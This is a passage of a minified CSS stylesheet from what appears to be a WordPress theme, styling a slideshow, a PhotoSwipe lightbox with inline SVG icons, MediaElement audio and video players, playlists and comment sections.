.swiper-pagination-bullet:hover:before,.fy-slideshow-pagination .swiper-pagination-bullet:focus:before{border-color:#fff;}.fy-slideshow-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:before{top:0;left:0;width:100%;height:100%;margin:0;border-color:#fff;}.fy-slideshow-pagination.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer;}.swiper-container-vertical .fy-slideshow-pagination{top:auto;}.swiper-container-vertical .fy-slideshow-pagination .swiper-pagination-bullet{margin:0;display:block;}.fy-slideshow.fy-carousel{background-color:transparent;}.fy-slideshow.fy-carousel.fy-carousel-small{max-height:100px;}.fy-slideshow.fy-carousel.fy-carousel-small .fy-slide{min-height:0;}.fy-slideshow.fy-carousel .fy-slide{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start;}.fy-slideshow.fy-carousel .fy-slide .fy-slide-background{overflow:hidden;}.fy-slideshow.fy-carousel .fy-slide .fy-caption-centerer{position:relative;width:100%;top:0 !important;left:0;padding:0 40px;margin:0;transform:translate(0,0);}.fy-slideshow.fy-carousel .fy-slide .fy-caption{width:100%;padding:0;text-align:left;}.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h1,.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h2,.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h3{margin:0;font-size:15px;line-height:1.8;}.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h1 > span,.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h2 > span,.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h3 > span{border-bottom:1px solid transparent;transition:all 0.3s ease-in-out 0s;}.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header .fy-caption-date{display:block;font-family:"Lato", Arial, Helvetica, sans-serif;font-size:13px;font-weight:700;letter-spacing:0px;text-transform:none;transition:all 0.3s ease-in-out 0s;}.fy-slideshow.fy-carousel .fy-slideshow-prev,.fy-slideshow.fy-carousel .fy-slideshow-next{top:50%;width:24px;}@media screen and (max-width: 767px){.fy-slideshow.fy-carousel .fy-slideshow-prev,.fy-slideshow.fy-carousel .fy-slideshow-next{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;}}.fy-slideshow.fy-carousel .fy-slideshow-prev{left:0;}.fy-slideshow.fy-carousel .fy-slideshow-next{right:0;}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none;}.pswp *{box-sizing:border-box;}.pswp img{max-width:none;}.pswp--animate_opacity{opacity:0.001;will-change:opacity;transition:opacity 0.3s ease-in-out 0s;}.pswp--open{display:block;}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in;}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab;}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing;}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity;}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0;}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;transition:transform 0.3s ease-in-out;}.pswp__bg{will-change:opacity;transition:opacity 0.3s ease-in-out 0s;}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none;}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden;will-change:transform;}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden;}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0;}.pswp__img--placeholder{-webkit-backface-visibility:hidden;}.pswp__img--placeholder--blank{background:#222228;}.pswp--ie .pswp__img{width:100% !important;height:auto !important;left:0;top:0;}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:rgba(255,255,255,0.8);}.pswp__error-msg a{color:rgba(255,255,255,0.8);text-decoration:underline;}.pswp{position:fixed;height:100%;z-index:100100100100100;max-height:100vh;transition:all 0.3s ease-in-out 0s;}.pswp.pswp--fs{border-left-width:40px;border-right-width:40px;}.pswp__bg{background-color:rgba(34,34,40,0.8);}.pswp__button{width:60px;height:60px;float:right;position:relative;cursor:pointer;overflow:visible;display:block;border:0;padding:0;margin:0;opacity:0.6;transition:opacity 0.3s ease-in-out 0s;outline:none;-webkit-appearance:none;color:#fff;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:24px 24px;}.pswp__button:focus,.pswp__button:hover{opacity:1;background-position:center center;}.pswp__button:active{outline:none;opacity:1;}.pswp__button::-moz-focus-inner{padding:0;border:0;}.pswp__button.pswp__button--fs{display:none;}.pswp__button.pswp__button--zoom{display:none;}.pswp__button.pswp__button--arrow--left,.pswp__button.pswp__button--arrow--right{opacity:1;position:absolute;height:100%;top:0;z-index:0;color:#fff;}.pswp__button.pswp__button--arrow--left:before,.pswp__button.pswp__button--arrow--right:before{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;opacity:0.6;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-position:center center;background-repeat:no-repeat;background-size:36px 36px;transition:all 0.3s ease-in-out 0s;}.pswp__button.pswp__button--arrow--left:focus,.pswp__button.pswp__button--arrow--left:hover,.pswp__button.pswp__button--arrow--right:focus,.pswp__button.pswp__button--arrow--right:hover{opacity:1;}.pswp__button.pswp__button--arrow--left:focus:before,.pswp__button.pswp__button--arrow--left:hover:before,.pswp__button.pswp__button--arrow--right:focus:before,.pswp__button.pswp__button--arrow--right:hover:before{opacity:1;}.pswp__button.pswp__button--arrow--left{left:0;border-left:0;}.pswp__button.pswp__button--arrow--right{right:0;border-right:0;}button.pswp__button--close:hover{background-position:center;}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden;}.pswp--supports-fs .pswp__button.pswp__button--fs{display:block;}.pswp--fs .pswp__button.pswp__button--fs:focus,.pswp--fs .pswp__button.pswp__button--fs:hover{opacity:1;background-position:center center !important;background-color:transparent !important;}.pswp--zoom-allowed .pswp__button.pswp__button--zoom{display:block;}.pswp__counter,.pswp__share-modal{user-select:none;}.pswp__share-modal{opacity:0;display:block;position:absolute;width:100%;height:100%;top:0;left:0;padding:10px;z-index:1600;transition:opacity 0.3s ease-in-out 0s;-webkit-backface-visibility:hidden;will-change:opacity;}.pswp__share-modal--hidden{display:none;}.pswp__share-tooltip{position:absolute;display:block;background:#fff;top:60px;right:44px;width:auto;z-index:100100100100;border-radius:3px;box-shadow:0 2px 10px rgba(0,0,0,0.15);transform:translateY(10px);transition:transform 0.3s;-webkit-backface-visibility:hidden;will-change:transform;}.no-shadow .pswp__share-tooltip{box-shadow:none;}.pswp__share-tooltip a{display:block;padding:10px 20px;font-size:14px;text-decoration:none;color:rgba(34,34,40,0.6);}.pswp__share-tooltip a:hover,.pswp__share-tooltip a:focus{color:rgba(34,34,40,0.6);background-color:#fff;}.pswp__share-tooltip a:first-child{border-top-right-radius:3px;border-top-left-radius:3px;}.pswp__share-tooltip a:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.pswp__share-modal--fade-in{opacity:1;}.pswp__share-modal--fade-in .pswp__share-tooltip{transform:translateY(0);}.pswp__counter{position:absolute;left:0;top:0;min-width:60px;height:60px;padding:0 20px;font-size:14px;line-height:60px;text-align:center;color:rgba(255,255,255,0.4);}.pswp__caption{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;left:0;bottom:0;width:100%;min-height:60px;padding:20px 0;z-index:20;font-size:15px;color:rgba(255,255,255,0.6);}.pswp__caption a{color:rgba(255,255,255,0.6);}.pswp__caption .pswp__caption-terms{display:block;margin-bottom:5px;border-radius:0;}.pswp__caption .pswp__caption-title{display:block;font-family:"Lato", Arial, Helvetica, sans-serif;font-size:18px;font-weight:700;text-transform:none;letter-spacing:0px;}.pswp__caption .pswp__caption-prices{display:block;margin-top:5px;}.pswp__caption small{font-size:14px;color:rgba(255,255,255,0.6);}.pswp__caption__center{text-align:center;max-width:767px;padding:0 40px;margin:0 auto;color:rgba(255,255,255,0.6);}.pswp__caption--empty{display:none;}.pswp__caption--fake{visibility:hidden;}.pswp__preloader{width:60px;height:60px;position:absolute;top:0;left:50%;margin-left:-30px;opacity:0;-webkit-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out;will-change:opacity;direction:ltr;}.pswp__preloader__icn{width:24px;height:24px;margin:20px;}.pswp__preloader--active{opacity:1;}.pswp__preloader--active .pswp__preloader__icn{background:url('https://migrapolis-deutschland.de/wp-content/themes/yvy/images/photoswipe/preloader.gif') 0 0 no-repeat;}.pswp--css_animation .pswp__preloader--active{opacity:1;}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise 500ms linear infinite;animation:clockwise 500ms linear infinite;}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1000ms cubic-bezier(0.4,0,0.22,1) infinite;animation:donut-rotate 1000ms cubic-bezier(0.4,0,0.22,1) infinite;}.pswp--css_animation .pswp__preloader__icn{opacity:1;position:absolute;width:20px;height:20px;top:50%;left:50%;margin-top:-10px;margin-left:-10px;background:none;}.pswp--css_animation .pswp__preloader__cut{position:relative;width:20px;height:20px;overflow:hidden;}.pswp--css_animation .pswp__preloader__donut{position:absolute;width:20px;height:20px;top:0;left:0;margin:0;background:none;border:1px solid rgba(255,255,255,0.4);border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;}@media screen and (max-width: 1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right;}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0);}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg);}100%{-webkit-transform:rotate(0);transform:rotate(0);}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0);}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg);}100%{-webkit-transform:rotate(0);transform:rotate(0);}}.pswp__ui{-webkit-font-smoothing:antialiased;visibility:visible;opacity:1;z-index:1600;}.pswp__top-bar{position:absolute;left:0;top:0;height:60px;width:100%;z-index:20;}.pswp__caption,.pswp__top-bar,.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{-webkit-backface-visibility:hidden;will-change:opacity;background-color:transparent;transition:all 0.3s ease-in-out 0s;}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:transparent;}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible;}.pswp__ui--idle .pswp__top-bar{opacity:0;}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0;}.pswp__ui--hidden .pswp__top-bar,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right{opacity:0.001;}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none;}.pswp__element--disabled{display:none !important;}.pswp--minimal--dark .pswp__top-bar{background:none;}body.pswp-open .pace,body.pswp-closing .pace{display:none;}body.pswp-open .fy-site-loading,body.pswp-closing .fy-site-loading{display:none;}body.pswp-open .fy-container,body.pswp-closing .fy-container{opacity:1;}.pswp__button.pswp__button--close{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon points="20.4,4.4 19.6,3.6 12,11.3 4.4,3.6 3.6,4.4 11.3,12 3.6,19.6 4.4,20.4 12,12.7 19.6,20.4 20.4,19.6 12.7,12"/></svg>') !important;}.pswp__button.pswp__button--share{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.5,16c-0.8,0-1.6,0.4-2,1.1L8.9,13C9,12.8,9,12.7,9,12.5s0-0.3-0.1-0.5l6.5-4.1c0.5,0.6,1.2,1.1,2,1.1 C18.9,9,20,7.9,20,6.5S18.9,4,17.5,4S15,5.1,15,6.5c0,0.2,0,0.3,0.1,0.5l-6.5,4.1c-0.5-0.6-1.2-1.1-2-1.1C5.1,10,4,11.1,4,12.5 S5.1,15,6.5,15c0.8,0,1.6-0.4,2-1.1l6.5,4.1c0,0.2-0.1,0.3-0.1,0.5c0,1.4,1.1,2.5,2.5,2.5s2.5-1.1,2.5-2.5S18.9,16,17.5,16z M17.5,5C18.3,5,19,5.7,19,6.5S18.3,8,17.5,8S16,7.3,16,6.5S16.7,5,17.5,5z M6.5,14C5.7,14,5,13.3,5,12.5S5.7,11,6.5,11 S8,11.7,8,12.5S7.3,14,6.5,14z M17.5,20c-0.8,0-1.5-0.7-1.5-1.5s0.7-1.5,1.5-1.5s1.5,0.7,1.5,1.5S18.3,20,17.5,20z"/></svg>') !important;}.pswp__button.pswp__button--fs{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4,9h1V5h4V4H4V9z M5,15H4v5h5v-1H5V15z M15,4v1h4v4h1V4H15z M19,19h-4v1h5v-5h-1V19z"/></svg>') !important;}.pswp__button.pswp__button--zoom{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11,8h-1v2H8v1h2v2h1v-2h2v-1h-2V8z M15.4,14.7c1-1.1,1.6-2.6,1.6-4.2C17,6.9,14.1,4,10.5,4S4,6.9,4,10.5 S6.9,17,10.5,17c1.6,0,3.1-0.6,4.2-1.6l4.9,4.9l0.7-0.7L15.4,14.7z M10.5,16c-3,0-5.5-2.5-5.5-5.5S7.5,5,10.5,5S16,7.5,16,10.5 S13.5,16,10.5,16z"/></svg>') !important;}.pswp__button.pswp__button--arrow--left:before{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="36" height="36" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><polygon class="shape" points="28,18 2.5,18 6.2,14.3 5.5,13.6 0.6,18.5 5.5,23.4 6.2,22.7 2.5,19 28,19"></polygon></svg>') !important;}.pswp__button.pswp__button--arrow--right:before{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="36" height="36" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><polygon class="shape" points="30.5,13.6 29.8,14.3 33.5,18 9,18 9,19 33.5,19 29.8,22.7 30.5,23.4 35.4,18.5"></polygon></svg>') !important;}.pswp--fs .pswp__button.pswp__button--fs{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4,16h4v4h1v-5H4V16z M8,8H4v1h5V4H8V8z M15,20h1v-4h4v-1h-5V20z M16,8V4h-1v5h5V8H16z"/></svg>') !important;}.pswp--zoomed-in .pswp__button.pswp__button--zoom{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8,11h5v-1H8V11z M15.4,14.7c1-1.1,1.6-2.6,1.6-4.2C17,6.9,14.1,4,10.5,4S4,6.9,4,10.5S6.9,17,10.5,17 c1.6,0,3.1-0.6,4.2-1.6l4.9,4.9l0.7-0.7L15.4,14.7z M10.5,16c-3,0-5.5-2.5-5.5-5.5S7.5,5,10.5,5S16,7.5,16,10.5S13.5,16,10.5,16z"/></svg>') !important;}.mejs-container{max-width:100% !important;margin:0 0 80px;background-color:#fff !important;}.mejs-container audio,.mejs-container video{background-color:#fff;}.mejs-container a{border:0 !important;}.mejs-container .mejs-inner{display:block;height:100%;overflow:hidden;}.mejs-container .mejs-controls{opacity:1;height:auto !important;padding:0 !important;background:#fff !important;background-image:none;border:10px solid transparent;user-select:none;transition:opacity 0.3s ease-in-out 0s;}.mejs-container .mejs-controls .mejs-button{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;text-align:center;margin:0 10px !important;}.mejs-container .mejs-controls .mejs-button button{width:24px;height:24px;padding:0;margin:0;background-position:center;background-color:transparent;border:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;}.mejs-container .mejs-controls .mejs-button button:hover,.mejs-container .mejs-controls .mejs-button button:focus{background-color:transparent;box-shadow:none;}.mejs-container .mejs-controls .mejs-playpause-button{position:relative;cursor:pointer;}.mejs-container .mejs-controls .mejs-time{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;height:40px;padding:0 20px !important;overflow:visible;font-size:14px;color:rgba(34,34,40,0.4) !important;}.mejs-container .mejs-controls .mejs-time-rail{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;height:40px;padding:0;border-radius:0;}.mejs-container .mejs-controls .mejs-time-rail span:not(.mejs-time-float){height:2px;}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-slider{margin:0;outline:none;}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-total{margin:0 !important;background-color:rgba(34,34,40,0.1) !important;border-radius:0;}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded{background-color:rgba(34,34,40,0.1) !important;border-radius:0;border-right:1px solid #fff;}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current{background-color:#dc5078 !important;border-radius:0;border-right:1px solid #fff;}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-hovered{background-color:rgba(34,34,40,0.2) !important;}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-handle{display:none !important;}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-float{margin-left:0 !important;margin-bottom:10px !important;line-height:1.8 !important;color:#fff !important;background-color:#222228 !important;border:0 !important;border-radius:3px !important;}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-float .mejs-time-float-corner{border-color:#222228 transparent transparent !important;}.mejs-container .mejs-controls .mejs-volume-slider{background-color:#fff !important;border-radius:3px;box-shadow:0 8px 40px rgba(0,0,0,0.2);}.no-shadow .mejs-container .mejs-controls .mejs-volume-slider{box-shadow:none;}.mejs-container .mejs-controls .mejs-volume-slider .mejs-volume-total{background-color:rgba(34,34,40,0.15) !important;}.mejs-container .mejs-controls .mejs-volume-slider .mejs-volume-current{background-color:#222228 !important;}.mejs-container .mejs-controls .mejs-volume-slider .mejs-volume-handle{background-color:#222228 !important;box-shadow:0 8px 40px rgba(0,0,0,0.2);}.no-shadow .mejs-container .mejs-controls .mejs-volume-slider .mejs-volume-handle{box-shadow:none;}.mejs-container .mejs-controls .mejs-horizontal-volume-slider{width:80px;margin-right:20px;overflow:hidden;}.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{border-radius:0;transition:background-color 0.3s ease-in-out 0s;}.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{height:2px;}.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{top:18px;width:100%;background-color:rgba(34,34,40,0.1);}.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{box-sizing:border-box;background-color:rgba(34,34,40,0.2);border-right:1px solid #fff;}.mejs-container .mejs-controls .mejs-horizontal-volume-slider:hover .mejs-horizontal-volume-current{background-color:#222228 !important;}.mejs-container .mejs-controls .mejs-horizontal-volume-slider.mejs-unmute .mejs-horizontal-volume-current{border:0;}.mejs-container .mejs-layers .mejs-overlay-play:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-2;background-color:rgba(50,50,60,0.2);opacity:1;transition:all 0.3s ease-in-out 0s;}.mejs-container .mejs-layers .mejs-overlay-play .mejs-overlay-button{position:absolute;top:50%;left:50%;outline:none;background-position:center !important;background-repeat:no-repeat !important;background-color:transparent !important;transform:translate(-50%,-50%);transition:all 0.3s ease-in-out 0s;}.mejs-container .mejs-layers .mejs-overlay-play[style^="display:none"],.mejs-container .mejs-layers .mejs-overlay-play[style^="display: none"],.mejs-container .mejs-layers .mejs-overlay-play[style*=" display:none"],.mejs-container .mejs-layers .mejs-overlay-play[style*=" display: none"]{opacity:0;visibility:hidden;display:block !important;}.mejs-container .mejs-layers .mejs-overlay-play[style^="display:none"]:before,.mejs-container .mejs-layers .mejs-overlay-play[style^="display: none"]:before,.mejs-container .mejs-layers .mejs-overlay-play[style*=" display:none"]:before,.mejs-container .mejs-layers .mejs-overlay-play[style*=" display: none"]:before{background-color:transparent;}.mejs-container .mejs-poster{background-size:cover !important;}.mejs-container .mejs-mediaelement{cursor:pointer;overflow:hidden;}.mejs-container.mejs-container-fullscreen{margin:0 !important;z-index:1090 !important;}.mejs-container.mejs-container-fullscreen .mejs-controls{height:40px !important;border:0 !important;}.mejs-audio{height:60px !important;}.mejs-audio .mejs-controls.mejs-offscreen{position:relative !important;height:inherit !important;width:inherit !important;overflow:visible !important;clip:auto !important;clip-path:none !important;opacity:1 !important;}.mejs-video .mejs-controls{transition:opacity 0.3s ease-in-out 0s;}@media screen and (max-width: 1023px){.mejs-video .mejs-controls{border-width:5px;}}@media screen and (max-width: 767px){.mejs-video .mejs-controls{border:0;}}.mejs-video .mejs-controls.mejs-offscreen{opacity:0;overflow:visible !important;clip:auto !important;clip-path:none !important;}.mejs-video:hover .mejs-controls{transition-delay:0.6s;}.wp-video{width:100% !important;margin-bottom:40px;background:transparent !important;}.wp-video .mejs-container .mejs-overlay,.wp-video .mejs-container .mejs-poster{width:100% !important;height:100% !important;}.wp-video .mejs-container .mejs-overlay:hover .mejs-overlay-button,.wp-video .mejs-container .mejs-poster:hover .mejs-overlay-button{background-position:0 0;}.wp-video .mejs-container .mejs-mediaelement .me-plugin{width:100% !important;height:100% !important;}.wp-video .mejs-container .mejs-mediaelement video,.wp-video .mejs-container .mejs-mediaelement embed{position:absolute;top:0;left:0;bottom:0;right:0;width:100% !important;height:100% !important;}.wp-playlist{padding:0 !important;margin:0 0 80px !important;text-align:left;user-select:none;}.wp-playlist.wp-playlist-light,.wp-playlist.wp-playlist-dark{color:#b9b9c3;background-color:transparent;border:0;}.wp-playlist.wp-playlist-light a,.wp-playlist.wp-playlist-dark a{color:#b9b9c3;border-bottom:0;}.wp-playlist.wp-playlist-light a:hover,.wp-playlist.wp-playlist-light a:focus,.wp-playlist.wp-playlist-dark a:hover,.wp-playlist.wp-playlist-dark a:focus{color:#222228;}.wp-playlist.wp-playlist-light .wp-playlist-caption,.wp-playlist.wp-playlist-dark .wp-playlist-caption{color:#222228;}.wp-playlist .wp-playlist-item-title{margin-left:38px;font-family:"Lato", Arial, Helvetica, sans-serif;font-size:15px;font-weight:700;text-transform:none;}.wp-playlist .wp-playlist-item-artist{text-transform:none;}.wp-playlist .wp-playlist-current-item{margin-bottom:10px;padding:10px;height:auto;font-weight:inherit;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-position:center;}.wp-playlist .wp-playlist-current-item .wp-playlist-item-title{margin-left:0;font-size:18px;}.wp-playlist .wp-playlist-current-item .wp-playlist-item-album,.wp-playlist .wp-playlist-current-item .wp-playlist-item-artist{font-size:14px;color:rgba(34,34,40,0.4);}.wp-playlist .wp-playlist-current-item .wp-playlist-item-artist{color:rgba(34,34,40,0.6);}.wp-playlist .wp-playlist-current-item img{max-width:48px !important;margin-right:24px !important;}.wp-playlist .wp-playlist-tracks{margin:10px 0 0;background-color:transparent;}.wp-playlist .wp-playlist-tracks .wp-playlist-item{position:relative;padding:10px 20px;font-weight:normal;background-color:#fff;border:0;}.custom-background-image .wp-playlist .wp-playlist-tracks .wp-playlist-item{background-color:#fff;}.wp-playlist .wp-playlist-tracks .wp-playlist-item:before{content:'';position:absolute;top:-1px;left:-1px;width:calc(100% + (1px * 2));height:calc(100% + (1px * 2));border:1px solid transparent;box-shadow:none;}.wp-playlist .wp-playlist-tracks .wp-playlist-item:last-child{border-bottom:0;}.wp-playlist .wp-playlist-tracks .wp-playlist-item .wp-playlist-caption{margin-left:10px;color:rgba(34,34,40,0.4);}.wp-playlist .wp-playlist-tracks .wp-playlist-item .wp-playlist-caption:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:rgba(34,34,40,0.1);}.wp-playlist .wp-playlist-tracks .wp-playlist-item:last-child .wp-playlist-caption:before{display:none;}.wp-playlist .wp-playlist-tracks .wp-playlist-item .wp-playlist-item-title{color:#222228;}.wp-playlist .wp-playlist-tracks .wp-playlist-item .wp-playlist-item-artist{color:rgba(34,34,40,0.4);}.wp-playlist .wp-playlist-tracks .wp-playlist-item .wp-playlist-item-length{top:50%;right:30px;transform:translateY(-50%);color:rgba(34,34,40,0.4);}.wp-playlist .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing{z-index:1;font-weight:inherit;border-bottom-color:transparent;}.wp-playlist .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing:before{border-color:#dc5078;}.wp-playlist .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing .wp-playlist-caption{color:#222228;}.wp-playlist .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing .wp-playlist-caption:focus:before{background-color:#222228;}.wp-playlist .mejs-playpause-button{position:relative;cursor:pointer;}.widget .mejs-container .mejs-controls{border:0;}[class*="fy-shortcode"] p:empty{margin:0;}.fy-shortcode-container{margin-bottom:40px;}.fy-shortcode-container > br{display:none;float:left;}.fy-shortcode-container > p{display:none;}.fy-shortcode-container + .fy-shortcode-divider{margin-top:0;}.fy-shortcode-column > p:first-child,.fy-shortcode-column > ul:first-child,.fy-shortcode-column > ol:first-child{margin-bottom:40px;}.fy-shortcode-column > p:last-child,.fy-shortcode-column > ul:last-child,.fy-shortcode-column > ol:last-child{margin-bottom:0;}.fy-shortcode-column > p:empty,.fy-shortcode-column > ul:empty,.fy-shortcode-column > ol:empty{margin-bottom:0;}.fy-shortcode-column .fy-page-image{display:block;margin-bottom:0;}.fy-shortcode-column .fy-centerer{width:100%;padding:0;}.fy-shortcode-column .fy-centerer.fy-centerer-75{width:75%;}@media screen and (max-width: 768px){.fy-shortcode-column .fy-centerer.fy-centerer-75{width:100%;}}.fy-shortcode-column .fy-centerer.fy-centerer-50{width:50%;}@media screen and (max-width: 768px){.fy-shortcode-column .fy-centerer.fy-centerer-50{width:100%;}}.fy-shortcode-form .fy-form-contact,.fy-shortcode-form .fy-form-reservation{padding-top:0;}.fy-shortcode-form .fy-form-contact p,.fy-shortcode-form .fy-form-reservation p{margin:0;}.fy-page-image{display:inline-block;margin-bottom:40px;}.fy-page-image.fy-align-center{display:block;text-align:center;}.fy-page-image.fy-align-center > a,.fy-page-image.fy-align-center > img{display:inline-block;margin:0 auto;}.fy-page-image.fy-align-right{float:right;margin:0 0 40px 40px;}.fy-page-image.fy-align-left{float:left;margin:0 40px 40px 0;}@media screen and (max-width: 767px){.fy-page-image.fy-align-right,.fy-page-image.fy-align-left{display:block;text-align:center;float:none;margin:0 0 40px;}.fy-page-image.fy-align-right > a,.fy-page-image.fy-align-right > img,.fy-page-image.fy-align-left > a,.fy-page-image.fy-align-left > img{display:inline-block;margin:0 auto;}}.fy-page-image a{display:block;position:relative;z-index:1;}.fy-page-image a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0);transition:all 0.3s ease-in-out 0s;}.fy-page-image a:hover:before,.fy-page-image a:focus:before{background-color:rgba(50,50,60,0.2);}.fy-comments{display:block;padding:80px 0 40px;}.fy-comments-header{color:#222228;padding-bottom:40px;margin-bottom:40px;border-bottom:1px solid rgba(34,34,40,0.1);}.fy-comments-header h2{font-size:29px;}.fy-comments-no{padding-bottom:40px;margin-bottom:40px;font-size:16px;color:rgba(34,34,40,0.4);border-bottom:1px solid 